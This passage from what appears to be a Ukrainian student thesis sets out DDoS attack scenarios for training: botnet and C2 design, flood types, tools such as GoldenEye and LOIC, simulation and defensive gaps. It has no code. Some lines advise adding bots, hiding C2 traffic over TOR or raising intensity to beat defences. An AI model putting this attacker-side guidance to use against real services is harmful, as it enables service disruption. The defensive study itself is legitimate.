У сучасному цифровому світі DDoS атаки (Distributed Denial of Service) стали одним з найпоширеніших і найбільш руйнівних типів кіберзагроз. Сьогодні DDoS атаки можуть суттєво вплинути на критичні інфраструктури, такі як фінансові системи, енергетичні мережі і медичні заклади. Забезпечення їхньої безпеки є критично важливим для національної безпеки та економічної стабільності.
Атаки, які використовують ботнети і складні техніки обходу захисту, стають все частішими і складнішими. Це підкреслює необхідність розробки сценаріїв, які можуть відобразити реальні умови атак і допомогти спеціалістам з КБ підготуватися до таких загроз.
Також, слід зазначити, що розробка навчальних сценаріїв із МО дозволяє оцінити, наскільки добре існуючі захисні рішення справляються з новими типами атак і дозволяють виявити можливі слабкі місця.
Отже, обрання теми роботи щодо розробки сценаріїв DDoS атак із МО для навчальних цілей є обґрунтованим і актуальним. Ця кваліфікаційна праця має велике значення для підготовки фахівців з КБ, вдосконалення систем захисту та забезпечення високого рівня готовності до сучасних загроз. Вона також сприяє підвищенню загальної безпеки ІС і критичних інфраструктур у світі, що постійно змінюється.

РОЗДІЛ 2
РОЗРОБКА ПРОЕКТУ СЦЕНАРІЮ DDOS АТАКИ

2.1. Опис сценарію. Архітектура сценарію.
Множинний обхід захисту

1. Опис сценарію DDoS атаки [13].
DDoS атака полягає в тому, що зловмисники намагаються вивести з ладу мережеву інфраструктуру або веб-сервіс, надсилаючи до нього величезний обсяг ШТ. Для цього зазвичай використовують мережу зламаних пристроїв (ботнет), що діють скоординовано, спрямовуючи одночасно тисячі або мільйони запитів до цілі.
Мета сценарію.
У рамках даного проекту сценарію передбачається змоделювати DDoS атаку на веб-сервер з використанням кількох типів атак, зокрема, атак на рівні мережі (Network Layer) та прикладного рівня (Application Layer). Метою атаки є перевантаження сервера таким чином, щоб він перестав реагувати на запити від легітимних користувачів.
Фази атаки [14]:
1. Розвідка (Reconnaissance): Зловмисник аналізує мережеву інфраструктуру цілі для визначення вразливостей, таких як відкриті порти або специфічні сервіси, що можуть бути атаковані.
2. Накопичення ресурсів: Створення або оренда ботнет-мережі для проведення атаки. Це включає встановлення ШПЗ на зламані пристрої, які використовуватимуться для генерації трафіку.
3. Запуск атаки: Зламані пристрої починають одночасно надсилати запити до цільового сервера, використовуючи обрані техніки, такі як UDP Flood або HTTP Flood.
4. Підтримка атаки: Під час атаки зловмисники можуть адаптувати свої дії, змінювати інтенсивність трафіку або типи запитів, щоб обійти захисні системи.
2. Архітектура сценарію [15].
2.1 Основні компоненти атаки:
– Клієнтська мережа (ботнет):
Мережа складається з декількох сотень або тисяч зламаних пристроїв, які зловмисник використовує для створення ШТ. Це можуть бути ПК, смартфони, маршрутизатори, IoT-пристрої.
– Контролер (Command & Control Server):
Сервер управління, який координує дії ботнету. Він надсилає команди зламаним пристроям для запуску атаки на цільовий сервер.
– Цільовий сервер:
Сервер, на який спрямована атака. Це може бути вебсервер, сервер БД або інша мережна інфраструктура, важлива для функціонування бізнесу або організації.
2.2 Типи атак, що використовуються в сценарії [16] :
– UDP Flood (Атака на рівні мережі):
Мережа ботів генерує велику кількість UDP-пакетів і надсилає їх на випадкові порти цільового сервера. Сервер повинен обробляти ці пакети, що призводить до виснаження його ресурсів.
– SYN Flood (Атака на транспортному рівні):
Атакуючі відправляють багато запитів на встановлення з’єднання (SYN-пакети), але не завершують процес “TCP handshake”. Це залишає сервер з великою кількістю відкритих, але неповних з’єднань, що блокує нові вхідні запити.
– HTTP Flood (Атака на рівні додатків):
Ця атака фокусується на перевантаженні прикладного рівня сервера, відправляючи багато одночасних HTTP-запитів до сторінок, які потребують великих обчислювальних ресурсів. Наприклад, це може бути запит на динамічний контент або БД.
3. МО захисту [17].
3.1 Визначення МО захисту.
МО захисту полягає у використанні декількох шарів захисту та різних шляхів для блокування і відбиття DDoS атак. Цей підхід дозволяє ефективно реагувати на різні типи атак і уникати перевантаження одного єдиного захисного механізму.
3.2 Захисні стратегії:
– Мережеві фільтри (Network Firewalls і IPS/IDS):
Вони відстежують і фільтрують вхідний трафік на основі певних критеріїв (IP-адреса, порт, протокол) і блокують підозрілу активність ще на рівні мережі.
– Розподілені системи захисту (Content Delivery Networks, CDN):
Використання CDN дозволяє розподілити трафік між кількома серверами, що розташовані у різних географічних регіонах. Це не тільки знижує навантаження на один сервер, але й забезпечує більшу стійкість до DDoS атак.
– WAF (Web Application Firewall) [17]:
WAF захищає від атак на рівні додатків, таких як HTTP Flood. Він аналізує трафік і блокує шкідливі запити, що можуть бути спрямовані на вебдодатки.
– Anycast Routing:
Anycast маршрутизація дозволяє направляти трафік до найближчого до користувача сервера з групи серверів. У випадку DDoS атаки це дозволяє розподілити навантаження по багатьох вузлах, запобігаючи концентрації трафіку в одному місці.
– Множинні канали зв’язку:
Використання декількох інтернет-провайдерів та каналів зв’язку допомагає уникнути перевантаження одного маршруту. Якщо один із каналів стає метою атаки, трафік може бути перенаправлений через альтернативні шляхи.
3.3 Адаптивні методи захисту [18]:
Деякі системи захисту використовують ШІ та МН для динамічного аналізу трафіку і адаптації фільтрів у реальному часі. Це дозволяє розпізнавати нові типи атак і відповідно налаштовувати захист.
Отже, проект сценарію DDoS атаки демонструє складність і багатоетапність таких КА, включаючи їхню архітектуру і технології. Для успішного захисту від подібних загроз необхідно використовувати МО захисту, поєднуючи різноманітні технології захисту на всіх рівнях мережі, від фільтрації трафіку до динамічної адаптації методів захисту.

2.2. Реалізація основних компонентів сценарію DDoS атаки

1. Огляд основних компонентів DDoS атаки [19].
Сценарій DDoS атаки складається з кількох ключових компонентів, кожен з яких відіграє важливу роль у досягненні мети – перевантаженні цільової системи шляхом генерації надмірного трафіку. Для успішної реалізації DDoS атаки потрібні наступні елементи:
– Ботнет (мережа зламаних пристроїв) – велика кількість зламаних пристроїв, що виконують команди атакуючого.
– Командний сервер (C2 або Command and Control) – система управління ботами.
– Цільовий сервер – сервер або мережна інфраструктура, яка є об’єктом атаки.
– Механізми атаки – способи і методи створення трафіку та навантаження на ціль.
2. Реалізація ботнету.
2.1. Опис і функціонування ботнету.
Ботнет – це мережа зламаних або заражених пристроїв (ботів), які атакуючий використовує для координації атаки. Боти можуть бути ПК, серверами, роутерами або IoT-пристроями, що зловмисник може контролювати дистанційно.
– Методи зараження:
Зараження ботів зазвичай відбувається через ШПЗ, яке завантажується на пристрої користувачів через фішинг, заражені вебсайти або постексплуатацію вразливостей в операційних системах. Шкідливий код дозволяє зловмиснику дистанційно контролювати ці пристрої.
– Функції ботів [20]:
Кожен зламаний пристрій здатний генерувати ШТ, наприклад, надсилати UDP або TCP пакети, HTTP-запити чи DNS-запити на цільовий сервер.
2.2 Механізми управління ботнетом [20].
Для управління ботнетом зловмисники використовують командний сервер (C2). Цей сервер передає інструкції ботам, наприклад:
– Запуск атаки: C2 сервер надсилає команди для генерації трафіку на цільовий сервер.
– Підтримка атаки: C2 дозволяє керувати інтенсивністю або зміною типів запитів під час атаки, наприклад, перехід з SYN Flood до HTTP Flood.
3. Реалізація командного сервера (C2).
Командний сервер – це центральний компонент, що контролює всю атаку, керуючи ботами і відстежуючи їх стан.
– Функціональність C2 сервера:
– Розподіл команд: Сервер надсилає інструкції ботам для синхронізації їх дій під час атаки.
– Моніторинг: C2 сервер також може здійснювати моніторинг стану ботів, перевіряючи їх доступність та ефективність дій.
– Зміна тактики: Під час атаки C2 може коригувати дії ботнету, наприклад, змінювати тип трафіку або перерозподіляти ботів між кількома цілями.
– Маскування C2 серверу:
Щоб уникнути виявлення, командний сервер може використовувати кілька тактик для маскування своєї активності, такі як використання TOR мереж або зашифрованих комунікацій для приховування зв’язку між ботами і сервером управління.
4. Механізми атаки [21]:
DDoS атака може використовувати різні механізми для створення навантаження на цільовий сервер, залежно від рівня мережі, який атакує:
4.1 Атаки на рівні мережі (Network Layer Attacks):
– UDP Flood: Боти генерують велику кількість UDP-пакетів, які надсилаються на випадкові порти цільового сервера. Сервер змушений обробляти всі ці запити, що виснажує його ресурси.
– SYN Flood: Використовується для атаки на TCP-з’єднання. Боти надсилають запити на встановлення з’єднання, але не завершують його, що призводить до переповнення таблиці з’єднань на сервері.
4.2 Атаки на рівні додатків (Application Layer Attacks) [22]:
- HTTP Flood: Атака спрямована на прикладний рівень. Боти надсилають численні HTTP-запити, наприклад, до вебсторінок, що вимагають багато ресурсів для обробки. Це може призвести до зниження продуктивності або навіть недоступності вебсайту.
– Slowloris: Боти відкривають багато з’єднань з вебсервером, але надсилають запити дуже повільно, щоб виснажити ресурси сервера, не дозволяючи йому обслуговувати нові з’єднання.
5. Реалізація цільового сервера [23].
5.1 Опис цільової інфраструктури.
Цільовий сервер може бути будь-яким мережевим ресурсом, таким як вебсайт, API-сервіс, сервер БД або навіть мережевий шлюз. Відповідно до сценарію атаки, сервер має певні характеристики, які можуть бути вразливими до перевантаження трафіком або обмежені за обчислювальними ресурсами.
5.2 Вразливості цільового сервера [24].
– Обмежена ПЗд: Сервер має обмеження на кількість одночасних запитів, які він може обробляти. Атака на мережевому рівні може швидко перевищити ці обмеження.
– Вразливості на прикладному рівні: Якщо сервер потребує обробки складних запитів (наприклад, взаємодія з БД), його можна вразити атаками типу HTTP Flood або Slowloris.
6. Захист від DDoS атак.
Для реалізації сценарію DDoS атаки також важливо розуміти наявні методи захисту:
- CDN і Anycast: Використання мереж доставки контенту (CDN) дозволяє розподілити трафік і зменшити навантаження на цільовий сервер.
- Фільтрація трафіку: Впровадження фільтрів на рівні мережі, наприклад, для блокування ШТ, що надходить з ботнету.
– WAF (Web Application Firewall): Для захисту від атак на прикладному рівні, таких як HTTP Flood або Slowloris.
Тож, реалізація DDoS атаки вимагає наявності зламаних пристроїв, централізованого серверу управління (C2) і кількох механізмів для генерації надмірного трафіку на цільовий сервер. Ботнет створює масивний обсяг запитів, а командний сервер керує їхнім виконанням. Захист від таких атак полягає в поєднанні розподілених ресурсів (CDN), фільтрації трафіку і спеціалізованих систем безпеки, таких як WAF.
Отже, багатошаровий сценарій був побудований шляхом інтеграції різноманітних інструментів і технологій. Зокрема, використовувався спеціалізований софт GoldenEye Class (інструмент з відкритим вихідним кодом, який дозволяє одній машині вивести з ладу веб-сервер іншої через легітимний HTTP-трафік), пакет Striker (для розвідки і сканування вразливостей), а також інші функції і безпосередньо сам експлойт (див. Додаток 1).
Деталізуючи розроблений програмний сценарій варто розкрити дію кожного компонента окремо. Отже, в розробленому сценарії GoldenEye Class (Рис. 2.1) створив навантаження на цільовий веб-сервер, імітуючи звичайний HTTP-трафік, що призвело до перевантаження ресурсів сервера і його тимчасового або постійного виведення з ладу [25, 26].



Рисунок 2.1. – Інструмент GoldenEye.

Пакет для розвідки і сканування вразливостей Striker (Рис. 2.2), який використовувався для виявлення слабких місць у системі (мережі) дозволив визначити уразливості в цільовій системі, які були використані для подальшого проникнення або ескалації атаки [27].



Рисунок 2.2. – Каталог інструмента Striker.

Це був важливий етап у підготовці до проведення атаки, оскільки вдалось ідентифікувати і експлуатувати потенційні слабкі місця системи. Додаткові функції включали інструменти для підвищення ефективності атаки, такі як механізми для обходу захисту, адаптації тактики атаки і збору даних. Зазначені інструменти допомагали удосконалити атаки, зробити їх менш передбачуваними і більш складними для відбиття. Розроблений експлойт використовувався для вразливості цільової системи. Безпосередньо Програмний код був безпосередньо інтегрований у сценарій атаки для націленого впливу на конкретні уразливості системи, що забезпечило реалізацію методів для активного проникнення в систему та її руйнування [28].
Таким чином, багатошаровий сценарій включає комбінацію цих елементів для створення комплексної і потужної атаки. GoldenEye Class забезпечує основний атакуючий трафік, Striker допомагає виявити уразливості, інші функції вдосконалюють атаку, а експлойт безпосередньо реалізує техніки атаки на вразливі місця.

2.3. Перевірка роботи сценарію в умовах симуляції

1. Мета перевірки сценарію DDoS атаки [4, 28].
Метою перевірки роботи сценарію DDoS атаки в умовах симуляції є аналіз ефективності атакувальних дій та вивчення того, як цільова система реагує на навантаження. Цей процес допомагає ідентифікувати потенційні слабкі місця захисту, оцінити вплив різних типів атак на продуктивність системи та перевірити заходи захисту від DDoS.
2. Підготовка до симуляції.
2.1 Налаштування тестового середовища.
Для проведення симуляції необхідно створити контрольоване тестове середовище, яке складається з кількох компонентів:
– Цільовий сервер або мережевий ресурс: Створюється сервер, який імітує реальну систему, наприклад, вебсервер або БД. Він має ідентичні параметри конфігурації до тієї інфраструктури, яка може бути атакована.
– Мережеве середовище: Під час симуляції трафік, що генерується ботнетом, проходить через тестову мережу, яка імітує справжні мережеві умови (затримки, ПЗд).
– Інструменти для атаки: Для симуляції DDoS атак використовуються спеціальні інструменти, такі як LOIC (Low Orbit Ion Cannon), hping3 або самописні скрипти для генерування трафіку від ботнету.
2.2 Налаштування моніторингу [29].
Важливо, щоб під час симуляції був налаштований моніторинг як атакувальних дій, так і стану цільової системи. Це дозволить зібрати дані для подальшого аналізу:
– Моніторинг ресурсів сервера: Відстежуються використання CPU, RAM, ПЗд мережі, активність процесів і статус з’єднань.
– Моніторинг трафіку: Використання інструментів для аналізу мережевого трафіку (наприклад, Wireshark або tcpdump) допоможе відстежувати ШТ і виявляти аномалії.
– Логи серверу: Необхідно перевіряти журнали серверу для виявлення спроб підключення та відмови у наданні послуг.
3. Проведення симуляції [4, 28-29].
3.1 Старт атаки.
Симуляція починається з того, що ботнет, який імітує атакувальні пристрої, починає генерувати трафік, спрямований на цільовий сервер. Використовуються кілька видів атак для перевірки стійкості системи:
– UDP Flood: Шкідливі пристрої генерують великий обсяг UDP-пакетів, спрямованих на випадкові порти сервера.
– SYN Flood: Боти надсилають масивні запити на встановлення з’єднань через TCP протокол без завершення процесу, перевіряючи стійкість серверного стека TCP.
– HTTP Flood: Атака на прикладний рівень через масові HTTP-запити, які повинні змусити сервер обробляти великий обсяг даних.
3.2 Ескалація атаки.
Протягом симуляції інтенсивність атаки може змінюватися. Для перевірки ефективності захисту ескалація атак відбувається в кілька етапів:
– Початкова фаза: Атака починається зі слабкого навантаження для спостереження за реакцією сервера на низький рівень трафіку.
– Середня інтенсивність: Поступове збільшення обсягу трафіку для виявлення перших ознак перевантаження системи.
– Максимальна інтенсивність: На фінальному етапі симуляція використовує повну потужність ботнету для створення критичного навантаження, що імітує реальну DDoS атаку.
4. Аналіз результатів [30].
Після завершення симуляції необхідно проаналізувати отримані дані та оцінити, як система поводила себе під час атаки:
4.1 Оцінка ефективності атаки [30].
– ПЗд: Вимірювання того, наскільки атака вплинула на використання ПЗд мережі. Якщо сервер не зміг обробити вхідний трафік, це свідчить про успішність атаки.
– Час відповіді сервера: Під час атаки час відповіді сервера значно збільшується або він зовсім перестає відповідати. Це один із ключових показників успішності атаки.
– Відмова у наданні послуг: Якщо легітимні користувачі не змогли отримати доступ до сервера під час атаки, це підтверджує ефективність атаки.
4.2 Оцінка стійкості системи [27].
– Використання ресурсів: Аналіз використання ресурсів (процесор, пам’ять, ПЗд мережі) допоможе виявити, на яких етапах сервер почав страждати від браку ресурсів.
– Реакція захисних механізмів: Якщо були задіяні системи захисту (фільтри трафіку, CDN, WAF), важливо оцінити, наскільки вони змогли знизити навантаження та захистити сервер від відмови.
4.3 Збір та аналіз логів [18, 19].
Журнали системи містять важливу інформацію про спроби підключення, відмови в обслуговуванні та інші події. Це допоможе виявити, які запити були заблоковані, чи спрацювали системи фільтрації трафіку та інші засоби захисту.
5. Оптимізація захисту на основі результатів.
На основі аналізу результатів симуляції можна внести корективи в систему захисту:
– Оптимізація налаштувань фільтрів трафіку: Можна налаштувати firewall або IDS/IPS системи для більш ефективного блокування трафіку.
– Покращення продуктивності сервера: Якщо сервер не витримує великого навантаження, можливо, необхідно збільшити його обчислювальні ресурси або покращити алгоритми обробки запитів.
– Впровадження додаткових заходів: Наприклад, можна додати додаткові CDN або підсилити WAF для захисту від атак на прикладному рівні.
Отже, симуляція DDoS атаки – це важливий етап перевірки стійкості системи до кіберзагроз. Вона дозволяє не тільки оцінити ефективність атак, але й виявити вразливі місця інфраструктури, оптимізувати заходи захисту та підготувати систему до реальних загроз. Результати симуляції допомагають зрозуміти, як різні механізми захисту реагують на атаки та як можна покращити загальну безпеку мережі.

Висновки до Розділу 2

Розроблений проект сценарію DDoS атаки дозволив детально дослідити принципи роботи розподілених атак відмови в обслуговуванні. Сценарій дозволяє імітувати різні типи атак, такі як атаки на рівні мережі, прикладного рівня та ресурсів, що підвищує загальне розуміння механізмів їх впливу на ІС.
Розроблений сценарій DDoS атаки допомагає виявити слабкі місця в системах безпеки. Протестовані системи продемонстрували різний рівень стійкості до різних типів атак, що дозволяє точніше оцінити необхідні заходи для підвищення їх захищеності.
Загалом, розроблений сценарій DDoS атаки є важливим інструментом для оцінки та вдосконалення систем безпеки, який забезпечує необхідну інформацію для розробки ефективних заходів протидії.

РОЗДІЛ 3
ОЦІНКА ЕФЕКТИВНОСТІ ТЕХНІК ОБХОДУ, ЇХ ВПЛИВ НА ЗАХИСНІ МЕХАНІЗМИ.

3.1. Аналіз ефективності сценарію та його компонентів

Аналіз ефективності сценарію DDoS атаки є ключовим етапом після проведення симуляції, оскільки він дозволяє оцінити, наскільки добре атака досягла своєї мети, а також виявити сильні та слабкі сторони як атакувальних методів, так і захисних механізмів. Цей процес включає детальний розбір роботи кожного компоненту сценарію: ботнету, командного сервера, механізмів атаки та ефективності захисту [20].
1. Оцінка компонентів сценарію атаки.
1.1 Ефективність ботнету.
Ботнет є центральним елементом сценарію DDoS атаки, оскільки він генерує більшість ШТ. Його ефективність визначається кількома факторами:
– Масштабність: Чим більше зламаних пристроїв у ботнеті, тим більше трафіку він може генерувати, що робить атаку потужнішою. Якщо ботнет включає тисячі або мільйони пристроїв, це створює серйозну загрозу для цільової системи.
– Розподіленість: Ефективні ботнети зазвичай складаються з пристроїв, розташованих у різних країнах або регіонах. Це ускладнює блокування трафіку за географічними ознаками, що робить атаку важчою для запобігання.
– Швидкість реагування: Чим швидше боти можуть відреагувати на команди з командного сервера, тим краща координація атаки, що підвищує її ефективність. Якщо виявлено затримки в реакції ботів, це може знизити ефективність атаки.
Аналіз [21]:
Якщо ботнет був ефективним, цільова система почала відчувати
перевантаження вже на ранніх етапах атаки. Якщо ж частина ботів не відповідала на команди або генерувала недостатній трафік, це свідчить про необхідність оптимізації їхньої роботи або використання іншої інфраструктури.
1.2 Командний сервер (C2)
Командний сервер (C2) є інтелектуальним центром атаки. Його ефективність визначається:
– Синхронізацією дій: Якщо сервер правильно координує дії ботів, атака буде злагодженою та цілеспрямованою. Порушення синхронізації може призвести до того, що атака буде менш ефективною або навіть провальною.
– Безпека зв’язку: Ефективний командний сервер приховує свій зв’язок з ботами за допомогою шифрування або використання анонімних мереж (наприклад, TOR). Якщо командний сервер виявлений або заблокований, це зупиняє атаку.
Аналіз:
Якщо C2 сервер швидко та ефективно надсилав команди, а боти синхронно генерували трафік, це свідчить про його успішну реалізацію. Якщо ж атака зазнала збоїв через виявлення C2 або його блокування, це вказує на потребу у вдосконаленні механізмів маскування.
1.3. Механізми атаки.
Атаки на рівні мережі та транспорту (UDP Flood, SYN Flood) [23]:
– ПЗд: Ефективність таких атак визначається здатністю перевантажити канал зв’язку або процесори сервера, змушуючи його обробляти великий обсяг трафіку. Якщо сервер не зміг справитись з навантаженням, атака була успішною.
Атаки на прикладному рівні (HTTP Flood, Slowloris):
– Ресурсоємність: Ці атаки спрямовані на споживання ресурсів сервера (CPU, пам’ять) через складні або ресурсозатратні запити. Якщо сервер не зміг обробити легітимні запити або значно сповільнився, це свідчить про ефективність атаки.
Аналіз:
Якщо було помічено значне збільшення часу відповіді або сервер припинив реагувати на запити, механізми атаки спрацювали належним чином. Однак, якщо сервер зміг захистити себе завдяки фільтрам або ресурсам, слід обрати інший метод атаки або підвищити інтенсивність трафіку.
2. Оцінка ефективності захисних заходів [23].
2.1. Мережеві фільтри та IPS/IDS
Фільтри та системи виявлення загроз мають бути першою лінією оборони від DDoS атак. Їх ефективність залежить від здатності ідентифікувати ШТ і блокувати його без впливу на легітимний трафік.
Аналіз:
Якщо фільтри ефективно блокували більшість ШТ, але сервер продовжував обслуговувати легітимні запити, це вказує на добре налаштовані захисні механізми. Якщо ж вони не впоралися з навантаженням, необхідно переглянути їх налаштування або додати нові правила фільтрації.
2.2. CDN і Anycast маршрутизація
Використання розподілених мереж, таких як CDN або Anycast, може значно знизити ефективність DDoS атак, оскільки трафік розподіляється між кількома вузлами.
Аналіз:
Якщо сервер залишився доступним під час атаки завдяки ефективному розподілу навантаження, це свідчить про те, що захист був ефективним. Проте якщо атака все ж перевантажила мережу, варто розглянути додавання нових вузлів або збільшення ПЗд мережі.
2.3. WAF (Web Application Firewall)[21]:
WAF є важливим для захисту від атак на рівні додатків, таких як HTTP Flood. Він аналізує запити до вебсерверу і блокує підозрілу активність.
Аналіз:
Якщо WAF зміг успішно відфільтрувати шкідливі запити і захистити сервер від перевантаження, це вказує на високу ефективність. Якщо ж сервер був вразливий до атак на прикладному рівні, необхідно переглянути налаштування WAF або розширити його можливості.
3. Підсумкова оцінка сценарію DDoS атаки [23].
3.1. Результати атаки.
Ефективність сценарію визначається тим, наскільки сильно атака вплинула на цільову систему. Якщо:
– Цільовий сервер став недоступним або значно уповільнився – атака вважається успішною.
– Система захисту змогла стримати атаку без впливу на легітимних користувачів – сценарій потребує удосконалення.
3.2. Висновки та рекомендації.
На основі аналізу компонентів сценарію можна зробити такі висновки:
– Успішність ботнету: Якщо атака була недостатньо потужною, слід збільшити кількість ботів або покращити їх синхронізацію.
– Командний сервер: Його роботу можна покращити за допомогою вдосконалених методів шифрування і кращої анонімізації.
– Захисні заходи: Якщо система захисту була ефективною, це є позитивним результатом. Проте у разі виявлення вразливостей необхідно зміцнити захист, оптимізувати фільтри трафіку або збільшити ресурси сервера.
У підсумку, слід зазначити що проведений аналіз ефективності сценарію DDoS атаки дозволяє виявити слабкі місця у захисті цільових систем і оцінити, наскільки ефективними були атакувальні дії. Це дає можливість оптимізувати стратегії для підвищення результативності як атаки, так і захисних заходів, що є важливою частиною КБ [23].

3.2. Оцінка виявлених слабких місць захисних систем

Виявлення слабких місць у системах захисту під час DDoS атаки дозволяє зрозуміти, які механізми виявилися недостатньо ефективними або неповними. Оцінка цих вразливостей допомагає визначити, які компоненти потребують посилення або оптимізації для запобігання подібним атакам у майбутньому.
1. Основні типи виявлених слабких місць [26].
1.1. Перевантаження мережевих фільтрів (Firewall/IPS/IDS)
Мережеві фільтри (брандмауери, системи виявлення та запобігання вторгнень) є першою лінією оборони проти ШТ. Вразливості цих систем можуть проявлятися у вигляді:
– Низької ПЗд: У разі значного збільшення трафіку фільтри можуть бути перевантажені, що призводить до пропуску шкідливих запитів або блокування легітимного трафіку.
– Неправильні правила фільтрації: Якщо фільтри налаштовані недостатньо детально, вони можуть пропускати частину ШТ або блокувати легітимні запити.
– Недостатнє виявлення нових типів атак: Фільтри можуть бути ефективними проти відомих типів атак, але не здатні розпізнати нові або модифіковані загрози.
Оцінка:
– Якщо мережеві фільтри не змогли впоратися з обсягом трафіку під час атаки, необхідно переглянути їх конфігурацію або розширити їхню ПЗд.
– Необхідно регулярно оновлювати правила фільтрації для виявлення нових видів атак.
1.2. Недостатня масштабованість системи (CDN/Anycast)
Системи розподілу контенту (CDN) та Anycast маршрутизація допомагають розподіляти навантаження між кількома вузлами мережі.
Вразливості можуть бути виявлені в таких аспектах [23]:
– Обмежена кількість вузлів: Якщо кількість вузлів недостатня для розподілу великого обсягу трафіку, це може призвести до перевантаження.
– Неправильне балансування навантаження: Якщо система неефективно розподіляє трафік між вузлами, це може спричинити скупчення трафіку в одному місці, що послаблює загальний захист.
Оцінка:
– Якщо мережа CDN або Anycast не змогла ефективно розподілити трафік під час атаки, необхідно додати більше вузлів для обслуговування трафіку або оптимізувати алгоритми балансування.
1.3. Вразливості веб-додатків (WAF)
Web Application Firewall (WAF) призначений для захисту вебдодатків від атак на прикладному рівні. Основні вразливості можуть бути такими:
– Недостатня адаптивність до нових загроз: Якщо WAF не зміг розпізнати нові або складні види атак, таких як специфічні HTTP-запити або Slowloris, це свідчить про недостатню гнучкість правил захисту.
– Високе навантаження на сервер WAF: Якщо WAF обробляв надто багато запитів одночасно, це могло призвести до уповільнення або збоїв у роботі сервера.
Оцінка:
– Якщо WAF не зміг заблокувати атаки на прикладному рівні, необхідно оновити його правила для врахування нових загроз. Важливо також забезпечити достатні ресурси для ефективної обробки запитів без шкоди для продуктивності.
1.4. Перевантаження ресурсів сервера.
Під час DDoS атак часто виявляються слабкі місця у використанні серверних ресурсів:
– Вичерпання ПЗд: Коли трафік перевищує можливості мережевого каналу, сервер не здатний відповідати на запити.
– Недостатньо обчислювальних ресурсів: Якщо процесор і пам’ять перевантажені через велику кількість запитів, сервер стає недоступним для легітимних користувачів.
– Вразливість до атак на БД: Якщо атака спрямована на додатки, які інтенсивно використовують БД, це може призвести до затримок або відмови БД через виснаження її ресурсів.
Оцінка:
– Якщо сервер не витримав навантаження, необхідно збільшити обчислювальні ресурси (CPU, пам’ять), переглянути архітектуру БД та збільшити ПЗд мережі.
2. Виявлення логічних та архітектурних вразливостей [20].
2.1. Невдосконалена архітектура системи захисту.
Часто системи захисту страждають від архітектурних проблем, які не дозволяють ефективно реагувати на DDoS атаки:
– Відсутність багаторівневого захисту: Якщо система не використовує комбінацію захисних засобів (наприклад, фільтри трафіку, CDN, WAF), це призводить до недостатньої стійкості до атак.
– Єдина точка відмови (SPOF): Якщо єдиний сервер або захисний вузол відповідає за обробку всього трафіку, це створює точку відмови, яку зловмисники можуть використовувати для успішного здійснення атаки.
Оцінка:
– Якщо система захисту була вразлива через єдину точку відмови або недостатню архітектуру, необхідно впровадити багаторівневий захист та усунути SPOF шляхом розподілу навантаження.
2.2. Недостатня адаптивність системи [29].
Сучасні DDoS атаки постійно змінюються, і захисні системи повинні вміти швидко адаптуватися до нових загроз. Якщо система захисту не змогла адаптуватися до зміни тактики атак, це свідчить про недостатню динамічність:
– Відсутність адаптивних механізмів: Якщо система не аналізує вхідний трафік у реальному часі і не вносить зміни в стратегію захисту, вона залишається вразливою до змін у поведінці атаки.
Оцінка:
– Якщо система не змогла адаптуватися до нових загроз, слід розглянути можливість впровадження динамічних механізмів, таких як системи на базі ШІ або МН, які аналізують трафік і автоматично змінюють захисні стратегії.
3. Рекомендації щодо покращення захисту.
На основі оцінки виявлених слабких місць, можна зробити наступні рекомендації:
– Збільшення ПЗд та масштабованості системи: Використання додаткових серверів, мережевих вузлів та збільшення ресурсів для підвищення стійкості до перевантаження.
– Впровадження багаторівневого захисту: Використання різних засобів захисту, таких як CDN, WAF, фільтри трафіку та IPS/IDS, для створення комплексної системи захисту інформації та КБ.
– Оновлення і покращення правил фільтрації: Регулярне оновлення сигнатур і алгоритмів виявлення для боротьби з новими типами атак.
– Реалізація адаптивних технологій: Використання динамічних систем захисту, здатних швидко адаптуватися до змін у трафіку та поведінці атаки.
Таким чином. оцінка виявлених слабких місць захисних систем дозволяє визначити ключові аспекти, які потребують поліпшення для забезпечення кращого захисту від DDoS атак. Важливо не тільки виправити поточні вразливості, але й впровадити стратегії, які дозволять системі ефективніше адаптуватися до нових загроз та атак у майбутньому.

3.3. Пропозиції щодо покращення захисних механізмів і сценарію

Після оцінки ефективності системи захисту та виявлення її слабких місць важливо розробити конкретні пропозиції щодо покращення захисних механізмів для протидії DDoS атакам. Ці рекомендації включають оптимізацію архітектури захисту, посилення мережевих фільтрів, впровадження адаптивних технологій та покращення сценарію атаки для кращої підготовки до реальних загроз.
1. Пропозиції щодо покращення захисних механізмів [13].
1.1. Оптимізація мережевих фільтрів та систем виявлення загроз (IPS/IDS).
